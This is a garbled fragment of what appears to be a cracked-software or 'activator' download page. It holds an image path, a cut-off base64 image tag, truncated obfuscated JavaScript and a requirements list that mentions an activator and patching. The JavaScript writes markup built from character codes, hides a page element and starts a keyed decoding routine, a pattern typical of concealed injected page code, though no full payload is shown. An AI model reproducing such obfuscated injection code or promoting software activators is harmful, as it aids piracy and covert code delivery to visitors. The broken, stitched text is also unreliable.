
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116
ui').style.display='none';var dc=(function(s,k){var r='';var b=
Processor:
Dual-core CPU for activator
RAM:
Enough for patching